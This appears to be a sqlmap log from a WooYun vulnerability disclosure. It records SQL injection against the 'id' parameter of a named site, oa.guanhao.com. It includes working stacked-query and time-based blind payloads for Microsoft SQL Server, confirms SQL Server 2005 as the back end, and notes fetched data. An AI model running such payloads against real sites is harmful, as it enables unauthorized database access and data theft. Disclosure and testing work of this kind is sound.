 Parameter: id (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: id=1;WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: id=1 WAITFOR DELAY '0:0:5'
---
[22:19:05] [INFO] testing Microsoft SQL Server
[22:19:05] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[22:19:12] [INFO] confirming Microsoft SQL Server
[22:19:22] [INFO] adjusting time delay to 1 second due to good response times
[22:19:23] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[22:19:23] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\oa.guanhao.com'
www.wooyun.org
[*] shutting down at 22:19:23